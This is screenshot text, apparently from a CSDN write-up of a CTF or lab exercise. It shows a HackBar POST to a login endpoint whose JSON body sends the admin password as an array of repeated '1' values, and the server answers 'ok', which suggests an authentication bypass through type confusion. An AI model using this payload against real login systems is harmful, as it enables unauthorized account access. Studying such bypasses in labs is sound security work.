 不安全 146.56.223.34:60056/login
应用 YouTube 地图 翻译
1 // 20220210233956
2 // http://146.56.223.34:60056/login
3
4 {
5 "msg": "ok"
6 }
Elements Console Sources Network Performance Memory Application Security Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://146.56.223.34:60056/login
Enable POST
enctype
application/json
Body
{"username":"admin","password":["1","1","1","1","1","1","1","1","1","1","1","1","1","1","1","1"]}
CSDN @Ff.cheng